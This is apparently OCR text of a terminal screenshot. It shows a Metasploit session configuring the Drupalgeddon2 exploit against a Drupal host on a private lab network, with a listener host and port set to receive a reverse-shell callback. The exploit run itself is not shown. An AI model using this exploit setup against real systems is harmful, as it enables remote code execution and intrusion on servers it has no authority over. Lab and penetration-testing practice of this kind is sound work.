 1 2 3 4 4 7:28
Shell No. 1
File Actions Edit View Help
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.95.21
rhosts ⇒ 192.168.95.21
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rport 1898
rport ⇒ 1898
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set lhost 192.168.95.3
lhost ⇒ 192.168.95.3
msf6 exploit(unix/webapp/drupal_drupalgeddon2) >